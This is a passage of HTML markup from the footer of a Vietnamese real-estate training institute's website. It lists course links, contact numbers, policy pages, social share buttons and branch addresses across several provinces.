			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/chung-chi-quan-ly-van-hanh-chung-cu" target="_blank">Chứng chỉ Quản lý chung cư​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7a73a79e elementor-widget elementor-widget-heading" data-id="7a73a79e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ban-quan-tri-chung-cu" target="_blank">Chứng chỉ BQT chung cư​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3cbd2b81 elementor-widget elementor-widget-heading" data-id="3cbd2b81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/san-bat-dong-san/" target="_blank">Thiết lập sàn giao dịch BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3f6d9ed5 elementor-widget elementor-widget-heading" data-id="3f6d9ed5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-lap-va-tham-dinh-du-an-bat-dong-san" target="_blank">Lập và thẩm định dự án BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-69d51dd2 elementor-widget elementor-widget-heading" data-id="69d51dd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/dao-tao-bat-dong-san" target="_blank">Kỹ năng đào tạo bất động sản​</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2fe676c3" data-id="2fe676c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4bc3c285 elementor-widget elementor-widget-heading" data-id="4bc3c285" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/rui-ro-bat-dong-san" target="_blank">Quản lý rủi ro bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-61ad5f2 elementor-widget elementor-widget-heading" data-id="61ad5f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-phan-tich-va-du-bao-thi-truong-bat-dong-san/" target="_blank">Thị trường bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3d029f3a elementor-widget elementor-widget-heading" data-id="3d029f3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phan-tich-kinh-te-vi-mo" target="_blank">Kinh tế vĩ mô đầu tư BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5c86d551 elementor-widget elementor-widget-heading" data-id="5c86d551" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/tham-dinh-gia-bat-dong-san" target="_blank">Định giá bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-44cb99a7 elementor-widget elementor-widget-heading" data-id="44cb99a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phong-thuy-bat-dong-san-2" target="_blank">Phong thủy bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-11c48bc1 elementor-widget elementor-widget-heading" data-id="11c48bc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-marketing-bat-dong-san" target="_blank">Marketing bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-42ce5fd9 elementor-widget elementor-widget-heading" data-id="42ce5fd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/digital-marketing-bat-dong-san" target="_blank">Digital Marketing bất động sản​</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-690ef8b3" data-id="690ef8b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1611e170 elementor-widget elementor-widget-heading" data-id="1611e170" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/sale-bds-sale-bat-dong-san" target="_blank">Sale Bất động sản cao cấp​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-6f3ca54f elementor-widget elementor-widget-heading" data-id="6f3ca54f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-moi-gioi-bat-dong-san-trieu-do" target="_blank">Môi giới Bất động sản triệu đô​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-77a84897 elementor-widget elementor-widget-heading" data-id="77a84897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/on-thi-chung-chi-moi-gioi-bat-dong-san" target="_blank">Ôn thi Chứng chỉ môi giới BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2a9d2729 elementor-widget elementor-widget-heading" data-id="2a9d2729" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/thuong-hieu-ca-nhan-bat-dong-san" target="_blank">Xây dựng thương hiệu cá nhân​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2a5eaf25 elementor-widget elementor-widget-heading" data-id="2a5eaf25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ai-trong-bat-dong-san" target="_blank">AI trong kinh doanh bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2ba31fed elementor-widget elementor-widget-heading" data-id="2ba31fed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/cong-cu-cong-nghe-trong-bat-dong-san" target="_blank">Công nghệ và công cụ trong BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-be2530a elementor-widget elementor-widget-heading" data-id="be2530a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoi-nghiep-bat-dong-san" target="_blank">Khởi nghiệp bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-375c211c elementor-widget elementor-widget-heading" data-id="375c211c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/hoi-thao-bat-dong-san-talkshow-bat-dong-san" target="_blank">Hội thảo bất động sản​</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c52ee0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2c52ee0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99d95de" data-id="99d95de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa731ec elementor-widget elementor-widget-image" data-id="fa731ec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1869" height="1121" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1869 1121'%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1.png" class="lazy-load attachment-full size-full" alt="LOGO_TRẮNG1" loading="lazy" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1.png 1869w, https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1-768x461.png 768w, https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1-1536x921.png 1536w" sizes="(max-width: 1869px) 100vw, 1869px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1934c20 elementor-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1934c20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" icomoon-the7-font-the7-mail-01"></i>						</span>
										<span class="elementor-icon-list-text">cskh.tri@tri.edu.vn</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f961dc3 elementor-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f961dc3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Hotline: 0859.143.143</b></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef8fa3c e-grid-align-mobile-center elementor-hidden-tablet elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ef8fa3c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d98cf77" href="https://www.facebook.com/www.tri.edu.vn" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1fde6ab" href="https://www.youtube.com/@TRIedu" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-52c0e38" data-id="52c0e38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d764b4 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="3d764b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">CHÍNH SÁCH</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-eae8a44 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="eae8a44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="text-align: left;"><a href="https://tri.edu.vn/chinh-sach-va-dieu-khoan/" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chính sách bảo mật</span></span></a></li><li style="text-align: left;"><a href="https://tri.edu.vn/chinh-sach-va-dieu-khoan/" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chính sách đổi trả</span></span></a></li><li style="text-align: left;"><a href="https://tri.edu.vn/chinh-sach-thanh-toan/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chính sách thanh toán</span></span></a></li><li style="text-align: left;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><a href="https://tri.edu.vn/chinh-sach-bao-hanh/">Chính sách bảo hành</a></span></span></li><li style="text-align: left;"><a href="https://tri.edu.vn/khoa-hoc/" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Thông tin về khóa học</span></span></a></li><li style="text-align: left;"><a href="https://tri.edu.vn/contact/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chăm sóc khách hàng</span></span></a></li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-769b490" data-id="769b490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ec110ad elementor-widget elementor-widget-heading" data-id="ec110ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">VỀ CHÚNG TÔI</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-2f427a9 elementor-widget elementor-widget-text-editor" data-id="2f427a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="text-align: left;"><a href="https://tri.edu.vn/about/">Về chúng tôi</a></li><li style="text-align: left;"><a href="https://tri.edu.vn/khoa-hoc-bat-dong-san/">Các khóa học tại Viện</a></li><li style="text-align: left;"><a href="https://tri.edu.vn/lich-khai-giang/">Lịch khai giảng</a></li><li style="text-align: left;"><a href="https://tri.edu.vn/chuyen-gia-hoi-dong/">Đội ngũ Chuyên gia của Viện</a></li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dfde628" data-id="dfde628" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f409d50 elementor-widget elementor-widget-heading" data-id="f409d50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">CHIA SẺ THÔNG TIN TRÊN MẠNG XÃ HỘI</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-0eabdd9 elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="0eabdd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="fb-page" 
data-href="https://www.facebook.com/www.tri.edu.vn"
data-width="450" 
data-hide-cover="false"
data-show-facepile="false">
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea095e6 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="ea095e6" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93a2f31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93a2f31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d51245f" data-id="d51245f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bead53f elementor-widget elementor-widget-heading" data-id="bead53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">HÀ NỘI</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8f2cb1c elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8f2cb1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">195 Khâm Thiên, Đống Đa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2130ce2" data-id="2130ce2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9bddac6 elementor-widget elementor-widget-heading" data-id="9bddac6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ĐÀ NẴNG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9f4a7c4 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4a7c4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">136 Tống Phước Phổ, Hải Châu</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-92b2492 elementor-widget elementor-widget-text-editor" data-id="92b2492" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ae464d4" data-id="ae464d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c8678a elementor-widget elementor-widget-heading" data-id="6c8678a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">TP HỒ CHÍ MINH</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a5bb20c elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5bb20c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">166 Song Hành, LakeView City, Thủ Đức</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f167787" data-id="f167787" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c06d61 elementor-widget elementor-widget-heading" data-id="5c06d61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">CẦN THƠ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5ae6b3e elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ae6b3e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0901283287</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">69 đường D3 KDC Hồng Loan, Cái Răng</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0bceaa4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0bceaa4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f6621d1" data-id="f6621d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c173b4 elementor-widget elementor-widget-heading" data-id="5c173b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">GIA LAI</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9280f07 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9280f07" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0927665599</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">68 Bờ Kè, TP Pleiku</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a529d4d" data-id="a529d4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7bc8e89 elementor-widget elementor-widget-heading" data-id="7bc8e89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">KON TUM</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5f8a690 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f8a690" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0916878036</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">249 Trần Hưng Đạo, TP KonTum</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-05bbd84 elementor-widget elementor-widget-text-editor" data-id="05bbd84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-04f4c0b" data-id="04f4c0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-baf4017 elementor-widget elementor-widget-heading" data-id="baf4017" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ĐẮK LẮK</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bff7620 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bff7620" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0935050504</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">216 Phan Chu Trinh, TP Buôn Ma Thuột</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-76e71ee" data-id="76e71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c084641 elementor-widget elementor-widget-heading" data-id="c084641" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">LÂM ĐỒNG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0816d37 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0816d37" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0908661091</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">LK90 khu QH Yersin, P9, TP Đà Lạt</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d596161 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d596161" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9f73c10" data-id="9f73c10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e545db5 elementor-widget elementor-widget-heading" data-id="e545db5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">THANH HÓA</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-36f1809 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36f1809" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0835503636</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">135 Lý Nam Đế, TP Thanh Hóa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-82b0c8a" data-id="82b0c8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc19589 elementor-widget elementor-widget-heading" data-id="fc19589" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">HẢI DƯƠNG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7a3de20 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a3de20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0972652999</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">51 Trần Nguyên Đán, TP Chí Linh</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3cdda77 elementor-widget elementor-widget-text-editor" data-id="3cdda77" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-93f501a" data-id="93f501a" data-element_type="column">
